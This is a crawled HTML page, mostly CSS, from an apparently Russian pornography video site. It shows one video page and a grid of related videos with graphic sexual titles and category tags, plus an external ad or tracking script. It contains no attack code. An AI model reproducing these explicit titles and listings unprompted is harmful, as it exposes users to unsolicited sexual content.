

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://korotkoesexvideo.com/636-zhenschina-trjasetsja-ot-orgazma-s-igrushkami.html
body_size: 9399
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Женщина трясется от оргазма с игрушками порно видео</title>
<meta name="description" content="Смотреть порно женщина трясется во время оргазма от игрушек скачать онлайн">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://korotkoesexvideo.com/636-zhenschina-trjasetsja-ot-orgazma-s-igrushkami.html">
<link rel="shortcut icon" href="/templates/korporvid/images/favicon.ico">
<link media="screen" rel="preload" as="font" type="font/woff2"
href="/templates/korporvid/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
<style>*{
background : transparent;
margin : 0;
padding : 0;
outline : none;
border : 0;
box-sizing : border-box;
}
ol, ul {
list-style : none;
}
blockquote, q {
quotes : none;
}
table {
border-collapse : collapse;
border-spacing : 0;
}
input, select {
vertical-align : middle;
}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {
display : block;
}
body {
font : 13px 'Open Sans', Arial, Helvetica, sans-serif;
line-height : normal;
padding : 0;
margin : 0;
color : #ccc;
background-color : #000;
height : 100%;
width : 100%;
font-weight : normal;
}
img {
max-width : 100%;
image-rendering : crisp-edges;
}
.clr {
clear : both;
}
.clearfix:after {
content : "";
display : table;
clear : both;
}
a {
color : #fff;
text-decoration : none;
}
a:hover, a:focus {
color : #4f2f2f;
text-decoration : none;
}
h1, h2, h3, h4, h5 {
font-weight : 400;
font-size : 18px;
}
.sub-title h1 {
margin-bottom : 15px;
font-size : 24px;
font-weight : 700;
}
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*="fr"]), html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding : 0 20px;
display : inline-block;
height : 40px;
line-height : 40px;
border-radius : 20px;
cursor : pointer;
text-align : center;
background-color : #4f2f2f;
color : #fff;
background : linear-gradient(to right, #4f2f2f, #4f2f2f);
}
button::-moz-focus-inner, input::-moz-focus-inner {
border : 0;
padding : 0;
}
button[disabled], input[disabled] {
cursor : default;
}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover, button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
box-shadow : 0 1px 4px 0 rgb(0, 0, 0, 0.1) inset;
}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button {
font-size : 12px !important ;
height : 30px !important ;
line-height : 30px !important ;
padding : 0 10px;
border-radius : 3px;
}
input[type="text"], input[type="password"] {
display : block;
width : 100%;
height : 40px;
line-height : 40px;
padding : 0 15px;
color : #fff;
background-color : #222;
border-radius : 0;
box-shadow : 0 0 0 1px #111, 1px 1px 3px 0 rgb(0, 0, 0, 0.8) inset;
}
input:focus::-webkit-input-placeholder {
color : transparent;
}
input:focus::-moz-placeholder {
color : transparent;
}
input:focus:-moz-placeholder {
color : transparent;
}
input:focus:-ms-input-placeholder {
color : transparent;
}
select {
height : 40px;
border : #111 solid 1px;
background-color : #222;
color : #FFF;
}
textarea {
display : block;
width : 100%;
padding : 10px;
border : #111 solid 1px;
background-color : #222;
color : #FFF;
border-radius : 0;
overflow : auto;
vertical-align : top;
resize : vertical;
box-shadow : 0 0 0 1px #111, 1px 1px 3px 0 rgb(0, 0, 0, 0.1) inset;
}
.img-box, .img-wide, .img-resp-h, .img-resp-v {
overflow : hidden;
position : relative;
background-color : #000;
}
.img-resp-h {
padding-top : 55%;
}
.img-resp-v {
padding-top : 130%;
}
.img-box img, .img-resp-h img, .img-resp-v img {
width : 100%;
min-height : 180px;
display : block;
}
.img-resp-h img, .img-resp-v img {
position : absolute;
left : 0;
top : 0;
}
.img-wide img {
width : 100%;
display : block;
}
.img-square img {
width : 150%;
max-width : 150%;
margin-left : -25%;
}
.nowrap {
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
button, .h-menu a {
transition : all 0.3s;
}
.button, .th-img img {
transition : color 0.3s, background-color 0.3s, opacity 0.3s;
}
.ps-link {
cursor : pointer;
}
.icon-l .fa {
margin-right : 10px;
}
.icon-r .fa {
margin-left : 10px;
}
.fx-row {
display : flex;
flex-wrap : wrap;
justify-content : space-between;
}
.fx-center {
justify-content : center;
}
.fx-between {
justify-content : space-between;
}
.fx-stretch {
align-items : stretch;
}
.fx-top {
align-items : flex-start;
}
.fx-middle {
align-items : center;
}
.fx-bottom {
align-items : flex-end;
}
.fx-col {
display : flex;
flex-direction : column;
}
.fx-wrap {
flex-wrap : wrap;
}
.pages {
background-color : #333;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
padding : 20px;
}
.btns-log, .h-menu, .side-bt, .footer, .th-title, .site-desc h1, .site-desc h2, .site-desc h3, .rels-t, .full-in h1, .button, .comms-title, .f-fav, .btn-scr, .btn-dl, .full-in h1, .rels-t {
font-size : 13px;
font-weight : 300;
}
.wrap {
min-width : 320px;
overflow : hidden;
}
.center {
max-width : 1500px;
margin : 0 auto;
position : relative;
z-index : 20;
}
.h-one {
background-color : #4f2f2f;
height : 60px;
padding : 0 2010px;
margin : 0 -2000px;
position : relative;
background : linear-gradient(to right, #4f2f2f 0%, #4f2f2f 30%, #4f2f2f 70%, #4f2f2f 100%);
}
.h-two {
background-color : #333;
height : 50px;
padding : 0 2010px;
margin : 0 -2000px;
box-shadow : 0 20px 20px -20px rgb(0, 0, 0, 0.9);
}
.cols {
margin : 20px 0;
padding : 0 10px;
}
.side {
width : 240px;
background-color : #333;
}
.main {
width : calc(100% - 240px);
width : calc(100% - 240px);
padding-right : 20px;
min-height : 600px;
}
.footer {
background-color : #333;
padding : 20px 2010px;
margin : 0 -2000px;
color : #fff;
text-align : left;
box-shadow : 0 -20px 20px -20px rgb(0, 0, 0, 0.9);
position : relative;
}
.logo {
display : block;
float : left;
width : 240px;
height : 60px;
margin-right : 20px;
}
.logo img {
display : block;
}
.search-box {
width : 400px;
position : absolute;
left : 50%;
top : 0;
margin : 10px 0 0 -200px;
}
.search-field {
width : 100%;
position : relative;
}
.search-field input, .search-field input:focus {
width : 100%;
padding : 0 50px 0 10px;
background-color : rgb(0, 0, 0, 0.4);
color : #fff;
height : 40px;
line-height : 40px;
box-shadow : none;
}
.search-box button {
position : absolute;
right : 0;
top : 0;
padding : 0 !important ;
width : 40px;
height : 40px !important ;
line-height : 40px !important ;
font-size : 18px;
background : transparent !important ;
color : #fff !important ;
}
.btns-log {
height : 40px;
line-height : 40px;
white-space : nowrap;
float : right;
margin-top : 10px;
}
.btns-log a {
display : inline-block;
padding : 0 20px;
color : #fff;
}
.show-login {
background-color : #4f2f2f;
color : #fff;
cursor : pointer;
display : inline-block;
padding : 0 20px;
border-radius : 20px;
}
.btns-log a:hover, .show-login:hover {
text-decoration : underline;
}
.h-menu, .h-menu li {
float : left;
}
.h-menu a {
display : block;
line-height : 30px;
padding : 0 10px;
background-color : #222;
margin : 10px 10px 0 0;
border-radius : 15px;
}
.h-menu a span {
background-color : #2c8f00;
color : #fff;
display : inline-block;
vertical-align : top;
height : 20px;
line-height : 20px;
padding : 0 5px;
margin : 5px 0 0 10px;
border-radius : 10px;
}
.sorter {
display : inline-block;
float : left;
position : relative;
cursor : pointer;
margin-top : 10px;
padding : 0 10px;
line-height : 30px;
background-color : #222;
border-radius : 15px;
margin-right : 10px;
}
.sorter:before {
content : attr(data-label);
float : left;
padding : 0 10px 0 0;
}
.sorter form {
display : none;
background-color : #333;
padding : 10px;
line-height : 26px;
box-shadow : 0 0 15px 0 rgb(0, 0, 0, 0.8);
position : absolute;
right : 0;
top : 100%;
width : 160px;
z-index : 999;
}
.sorter a:hover {
text-decoration : underline;
}
.sort li.asc a:after, .sort li.desc a:after {
content : "\f063";
font-family : FontAwesome;
display : inline-block;
margin-left : 10px;
}
.sort li.desc a:after {
content : "\f062";
}
.site-desc {
line-height : 14px;
text-align : justify;
margin-bottom : 20px;
}
.site-desc h1, .site-desc h2, .site-desc h3 {
font-size : 18px;
margin-bottom : 20px;
padding-bottom : 20px;
border-bottom : 1px solid #000;
color : #FFF;
}
.site-desc p + p {
margin-top : 5px;
}
.site-desc a {
color : #4f2f2f;
text-decoration : none;
}
.floats {
margin : 0 -5px;
}
.thumb {
width : 25%;
float : left;
padding : 0 5px 10px 5px;
}
.th-in {
background-color : #333;
position : relative;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
}
.th-img {
display : block;
}
.th-img:hover img {
opacity : 0.8;
}
.th-rate {
display : inline-block;
padding : 5px 10px;
background-color : rgb(44, 143, 0, 0.8);
color : #fff;
position : absolute;
left : 10px;
bottom : 10px;
z-index : 20;
font-size : 13px;
white-space : nowrap;
border-radius : 14px;
}
.th-time {
display : inline-block;
padding : 5px 10px;
background-color : rgb(0, 0, 0, 0.5);
color : #fff;
position : absolute;
right : 10px;
top : 10px;
z-index : 20;
font-size : 13px;
border-radius : 14px;
}
.th-text {
padding : 10px;
}
.th-title {
display : block;
font-size : 13px;
font-weight : 300;
line-height : 22px;
height : 44px;
overflow : hidden;
color : #fff;
}
.th-in:hover {
background-color : #4f2f2f;
}
.th-in:hover .th-title {
color : #fff;
}
.side-box {
padding : 10px;
}
.side-bt {
font-size : 14px;
padding-bottom : 10px;
margin-bottom : 10px;
border-bottom : 1px solid #666;
color : #FFF;
}
.side-nav {
background-color : #333;
color : #FFF;
}
.side-nav .side-bt {
border-bottom : 0;
margin : -10px -10px 10px -10px;
padding : 10px;
background-color : #4f2f2f;
color : #fff;
background : linear-gradient(to right, #4f2f2f, #4f2f2f);
}
.side-nav a {
border-bottom : 1px solid #111;
box-shadow : 0 1px #555;
display : block;
padding : 10px 50px 10px 0;
color : #ccc;
font-size : 14px;
}
.side-nav li:last-child a {
border-bottom : 0;
box-shadow : none;
}
.side-nav a:hover {
color : #4f2f2f;
}
.side-nav li {
position : relative;
}
.side-nav li span {
position : absolute;
right : 10px;
top : 10px;
opacity : 0.6;
}
.ft-copyr {
margin-bottom : 10px;
font-size : 12px;
}
.ft-menu a {
color : #ccc;
display : inline-block;
vertical-align : top;
padding : 1px 10px;
}
.ft-menu a + a {
border-left : 1px solid #666;
}
.ft-menu a:hover {
color : #FFF;
text-decoration : underline;
}
.counter {
display : inline-block;
height : 31px;
background-color : #111;
position : absolute;
right : 0;
bottom : 20px;
margin-right : 2010px;
}
.bottom-nav {
line-height : 48px;
text-align : left;
padding : 20px 5px 0 5px;
}
.pagi-nav {
max-width : 100%;
display : inline-block;
}
.pagi-nav > span {
display : inline-block;
}
.pnext a, .pprev a, .pprev > span, .pnext > span {
display : block;
width : 36px;
text-align : center;
}
.navigation {
text-align : center;
}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {
display : inline-block;
padding : 0 5px;
min-width : 48px;
background-color : #333;
margin : 5px 5px 0 0;
border-radius : 0;
border : #ddd solid 0;
box-shadow : 0 3px 5px 0 rgb(0, 1, 1, 0);
font-size : 18px;
}
.navigation span, .pagi-nav a:hover {
background-color : #4f2f2f;
color : #fff;
}
.navigation span.nav_ext {
background-color : #333;
color : #ccc;
}
.pagi-nav a:hover {
background-color : #4f2f2f;
color : #fff;
}
.dle-comments-navigation .pagi-nav {
margin-bottom : 0;
}
.full-in {
background-color : #333;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
margin-bottom : 20px;
}
.player-box {
background-color : #000;
}
.player-box .video-box {
max-width : 700px;
margin : 0 auto;
}
.full-in h1 {
font-size : 24px;
padding : 10px;
background-color : #282828;
color : #FFF;
}
.full h1 a {
color : #4f2f2f;
margin-left : 10px;
}
.full-meta {
padding : 10px;
}
.full-tags {
margin-bottom : 0;
line-height : 30px;
padding : 0 10px;
}
.full-tags a {
display : inline-block;
padding : 0 10px;
background-color : #222;
margin : 0 0 10px 5px;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
float : left;
margin : 0 0 0 20px;
cursor : pointer;
line-height : 40px;
position : relative;
}
.f-time, .f-views {
float : right;
}
.f-desc {
padding : 10px;
background-color : #282828;
margin : 0 10px 10px 10px;
}
.f-screens {
padding : 10px 5px 0 5px;
border : #111 solid 1px;
background-color : #282828;
text-align : center;
margin-bottom : 10px;
display : none;
}
.f-screens a, .f-screens > img {
display : inline-block;
vertical-align : top;
margin : 0 5px 10px 5px;
max-width : 250px;
max-height : 150px;
overflow : hidden;
}
.f-screens a img {
display : block;
}
.f-screens br {
display : none;
}
.btn-dl ul {
position : absolute;
left : 0;
top : 100%;
z-index : 100;
background-color : rgb(0, 0, 0, 0.8);
color : #fff;
width : 200px;
padding : 5px 0;
display : none;
}
.btn-dl ul li {
padding : 5px 10px;
line-height : normal;
text-transform : none;
}
.btn-dl ul li a {
color : #fff;
}
.btn-dl li:hover {
background-color : #000;
}
.f-rate {
float : left;
white-space : nowrap;
text-align : center;
border-radius : 4px;
overflow : hidden;
background-color : #222;
box-shadow : 0 0 0 1px #111;
width : 246px;
}
.rate-plus, .rate-minus, .rate-counts {
display : inline-block;
vertical-align : middle;
}
.rate-data {
display : none;
}
.rate-counts {
width : 160px;
padding : 0 10px;
padding-top : 3px;
height : 40px;
}
.rate-plus, .rate-minus {
cursor : pointer;
width : 40px;
height : 40px;
text-align : center;
font-size : 24px;
background : linear-gradient(to bottom, #333 0%, #222 100%);
line-height : 40px;
}
.rate-plus {
color : #1e9b05;
border-right : 1px solid #111;
}
.rate-minus {
color : #d00707;
border-left : 1px solid #111;
}
.rate-plus:hover, .rate-minus:hover {
background : linear-gradient(to top, #444 0%, #222 100%);
}
.rate-bar {
width : 100%;
min-height : 6px;
height : 6px;
border-radius : 4px;
overflow : hidden;
position : relative;
background-color : #ef4559;
}
.rate-fill {
width : 50%;
height : 100%;
position : absolute;
left : 0;
top : 0;
background-color : #7bbc00;
transition : width 1s linear;
}
.rate-perc {
margin-right : 5px;
font-size : 18px;
color : #7bbc00;
}
.rels-t {
margin-bottom : 10px;
font-size : 13px;
color : #FFF;
}
.full .thumb {
padding : 10px 5px 0 5px;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
max-width : 100% !important ;
display : block;
width : 100%;
height : 400px;
}
.mejs-container {
max-width : 100% !important ;
}
.full-text {
font-size : 13px;
line-height : 20px;
color : #fff;
text-align : left;
}
.full-text img:not(.emoji) {
max-width : 100%;
margin : 10px 0;
}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {
margin : 0 10px 10px 0;
}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {
margin : 0 0 10px 10px;
}
.full-text a {
text-decoration : underline;
color : #4f2f2f;
}
.full-text a:hover {
text-decoration : none;
}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {
margin : 10px 0;
font-size : 18px;
font-weight : 700;
}
.full-text p {
margin-bottom : 10px;
}
.full-text ul, .full-text ol {
margin : 0;
}
.full-text ul li {
list-style : disc;
margin-left : 40px;
}
.full-text ol li {
list-style : decimal;
margin-left : 40px;
}
.full-taglist a {
color : #4f2f2f;
}
.full-taglist {
margin-top : 20px;
}
.full-taglist span:not(.fa):not(:last-child):after {
content : ",";
display : inline;
}
#gotop {
position : fixed;
width : 40px;
height : 40px;
line-height : 36px;
right : 10px;
bottom : 10px;
cursor : pointer;
font-size : 20px;
z-index : 9998;
display : none;
opacity : 0.7;
background-color : #000;
color : #FFF;
border-radius : 0%;
text-align : center;
}
.btn-menu {
display : none;
}
.side-panel {
width : 260px;
height : 100%;
overflow-x : hidden;
overflow-y : auto;
background-color : #444;
padding : 0 10px;
z-index : 888;
position : fixed;
left : -260px;
top : 0;
transition : left 0.4s;
}
.side-panel.active {
left : 0;
}
.close-overlay {
width : 100%;
height : 100%;
background-color : rgb(0, 0, 0, 0.8);
position : fixed;
left : 0;
top : 0;
z-index : 887;
display : none;
}
.side-panel a {
display : block;
padding : 10px 50px 10px 0;
color : #FFF;
font-size : 14px;
color : #FFF;
border-bottom : 1px solid #111;
}
.side-panel li {
position : relative;
color : #FFF;
}
.side-panel li span {
position : absolute;
right : 10px;
top : 10px;
opacity : 0.8;
}
@media screen and (max-width: 1220px) {
.center {
max-width : 1000px;
}
.thumb {
width : 33.33%;
}
.search-box {
position : static;
float : left;
margin-left : 0;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
margin : 0 0 0 10px;
}
}
@media screen and (max-width: 950px) {
.center {
max-width : 768px;
}
.search-box {
width : 250px;
}
.btns-log a, .h-menu, .side {
display : none;
}
.sorter {
float : right;
margin-right : 0;
}
.main {
width : 100%;
padding-right : 0;
}
.counter {
position : static;
margin : 10px 0 0 0;
}
.btn-menu {
background-color : #4f2f2f;
color : #fff;
cursor : pointer;
display : block;
float : left;
width : 50px;
height : 50px;
line-height : 50px;
text-align : center;
font-size : 18px;
}
}
@media screen and (max-width: 760px) {
.center {
max-width : 640px;
}
.thumb {
width : 50%;
}
.h-one {
height : 100px;
position : relative;
}
.search-box {
width : auto;
float : none;
margin-top : 0;
position : absolute;
top : 60px;
left : 2010px;
right : 2010px;
}
.search-field input, .search-field input:focus {
height : 30px;
line-height : 30px;
}
.search-box button {
width : 30px;
height : 30px !important ;
line-height : 30px !important ;
}
.site-desc h1, .site-desc h2, .site-desc h3 {
font-size : 18px;
}
.ac-protect {
margin-top : 0;
}
.comments-tree-list .comments-tree-list {
padding-left : 0 !important ;
}
.comments-tree-list .comments-tree-list:before {
display : none;
}
.mass_comments_action {
display : none;
}
.sub-title h1 {
font-size : 20px;
line-height : 24px;
}
}
@media screen and (max-width: 590px) {
.center {
max-width : 480px;
}
.full-in h1, .rels-t {
font-size : 18px;
}
.full-meta {
text-align : center;
}
.f-rate {
float : none;
margin : 0 auto 10px auto;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
float : none;
margin : 0 5px;
line-height : 20px;
display : inline-block;
vertical-align : top;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
height : 300px;
}
.ac-soc {
position : static;
}
.ac-inputs input {
width : 100%;
margin-top : 10px;
}
.ac-protect {
width : 100%;
float : none;
margin : 0;
}
.ui-dialog {
width : 100% !important ;
}
.upop-left, .upop-right {
float : none !important ;
width : 100% !important ;
margin : 0;
padding : 0 20px;
}
.upop-left {
margin-bottom : 10px;
text-align : center;
}
.ui-dialog-buttonset button {
display : block;
margin : 0 0 5px 0;
width : 100%;
}
#dofullsearch, #searchsuggestions span.seperator {
display : none !important ;
}
.attach .download-link {
margin : 0 -15px 0 0;
float : none;
display : block;
padding : 0 10px;
}
.attach-info {
float : none;
}
}
@media screen and (max-width: 470px) {
.center2 {
max-width : 320px;
}
.show-login {
padding : 0 5px;
font-size : 12px;
max-width : 60px;
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
.logo {
width : 240px;
overflow : hidden;
margin : 0;
}
.thumb {
width : 100%;
}
.site-desc {
display : none;
}
.add-comm-btn {
padding : 0 10px;
}
.comms-title2 {
text-align : center;
display : block !important ;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
height : 250px;
}
}
h1 {
font-size : 20px;
color : #FFF;
text-align : left;
}
h2 {
font-size : 18px;
color : #FFF;
text-align : left;
}
.text {
font-size : 13px;
color : #FFF;
text-align : left;
}
p {
display : block;
margin-top : 1em;
margin-bottom : 1em;
margin-left : 0;
margin-right : 0;
text-align : left;
}</style>
</head>
<body itemscope itemtype="https://schema.org/WebPage">
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo"><img src="/templates/korporvid/images/logo.png" width="240" height="60" alt="Короткое секс видео"></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="search-field">
<input id="story" name="story" placeholder="Поиск..." type="text">
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<main class="main"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://korotkoesexvideo.com/" itemprop="item"><span itemprop="name">Короткое порно</span></a></span></span>
<br>
<div class="clearfix">
<div id='dle-content'><article class="full ignore-select"><script src="//gomtdata.com/code.633588.js" type="text/javascript"></script>
<div class="full-in">
<h1 itemprop="name">Женщина трясется от оргазма с игрушками</h1>
<div class="player-box">
<div class="video-box">
<div id='player'></div>
</div>
</div>
<div class="full-meta clearfix">
<div itemprop="description" class="f-desc full-text clearfix">Смотреть порно: женщина трясется во время оргазма от игрушек,  скачать продолжительность 7:56.</div>
<!--noindex-->
<div class="f-rate" id="f-rate-636">
<div class="rate-plus" id="pluss-636" onclick="doRateLD('plus', '636');"><span class="fa fa-thumbs-up"></span></div>
<div class="rate-counts"></div>
<div class="rate-minus" id="minuss-636" onclick="doRateLD('minus', '636');"><span class="fa fa-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-636" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-636">0</span></div>
</div><!--/noindex-->
<div class="f-views icon-l"><span class="fa fa-eye"></span>Просмотров: 514</div>
</div>
<div class="full-tags">Категории: <a href="https://korotkoesexvideo.com/drochka/">Дрочка</a>, <a href="https://korotkoesexvideo.com/masturbacija/">Мастурбация</a>, <a href="https://korotkoesexvideo.com/molodenkie/">Молоденькие</a>, <a href="https://korotkoesexvideo.com/raznoe/">Разное</a>, <a href="https://korotkoesexvideo.com/konchajuschie/">Кончающие</a></div>
<!--dlenavigationcomments-->
</div>
<div class="rels-t">Похожие:</div>
<div class="floats clearfix">
<div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/1007-zrelaja-zhopastaja-baba-rychit-ot-orgazma.html"><img src="[data-uri]" data-src="/uploads/posts/2024-09/44f2b7eaa81130821414dc4a0cefb1ab.jpg" alt="Зрелая жопастая баба рычит от оргазма"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/1007-zrelaja-zhopastaja-baba-rychit-ot-orgazma.html">Зрелая жопастая баба рычит от оргазма</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/985-drozhit-i-izvivaetsja-na-chlene-ot-orgazma.html"><img src="[data-uri]" data-src="/uploads/posts/2021-12/636de67079a733df2ded980fe5b66e2e.jpg" alt="Дрожит и извивается на члене от оргазма"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/985-drozhit-i-izvivaetsja-na-chlene-ot-orgazma.html">Дрожит и извивается на члене от оргазма</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/525-zhenschina-v-plate-v-goroshek-tancuet-doma.html"><img src="[data-uri]" data-src="/uploads/posts/2024-09/3c37b1932e3084fe3b5603dde4fcc01d.jpg" alt="Женщина в платье в горошек танцует дома"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/525-zhenschina-v-plate-v-goroshek-tancuet-doma.html">Женщина в платье в горошек танцует дома</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/493-domashnjaja-solo-masturbacija-anala-s-igrushkami.html"><img src="[data-uri]" data-src="/uploads/posts/2024-09/3393dbeee19ae063c3bab1098df8f712.jpg" alt="Домашняя соло мастурбация анала с игрушками"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/493-domashnjaja-solo-masturbacija-anala-s-igrushkami.html">Домашняя соло мастурбация анала с игрушками</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/452-russkaja-onanistka-zhenschina-konchaet.html"><img src="[data-uri]" data-src="/uploads/posts/2024-09/bb29559534219703b9f1d57bdcfe2896.jpg" alt="Русская онанистка женщина кончает"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/452-russkaja-onanistka-zhenschina-konchaet.html">Русская онанистка женщина кончает</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/446-stimuljacija-klitora-japonki-rukami-do-orgazma.html"><img src="[data-uri]" data-src="/uploads/posts/2020-12/ef20ae6b783667113356c2ef11d58136.jpg" alt="Стимуляция клитора японки руками до оргазма"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/446-stimuljacija-klitora-japonki-rukami-do-orgazma.html">Стимуляция клитора японки руками до оргазма</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/306-zhenschina-razdvinula-bolshie-jagodicy-i-pokazala-anus.html"><img src="[data-uri]" data-src="/uploads/posts/2024-09/72a81709790b3d841b5933fd5a041e80.jpg" alt="Женщина раздвинула большие ягодицы и показала анус"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/306-zhenschina-razdvinula-bolshie-jagodicy-i-pokazala-anus.html">Женщина раздвинула большие ягодицы и показала анус</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/275-devushka-drochit-klitor-do-orgazma.html"><img src="[data-uri]" data-src="/uploads/posts/2024-09/d233ba479d0ff844cda130b0f3fea045.jpg" alt="Девушка дрочит клитор до оргазма"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/275-devushka-drochit-klitor-do-orgazma.html">Девушка дрочит клитор до оргазма</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/86-lesbijanka-masturbiruet-palcami-do-orgazma-ljubovnicu.html"><img src="[data-uri]" data-src="/uploads/posts/2024-09/8581829fa2cad2001775794da5083956.jpg" alt="Лесбиянка мастурбирует пальцами до оргазма любовницу"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/86-lesbijanka-masturbiruet-palcami-do-orgazma-ljubovnicu.html">Лесбиянка мастурбирует пальцами до оргазма любовницу</a></div>
</div>
</div>
</div>
</article></div>
</div>
</main>
<!-- END MAIN -->
<aside class="side">
<nav itemscope itemtype="https://schema.org/SiteNavigationElement" class="side-box side-nav">
<ul class="side-bc">
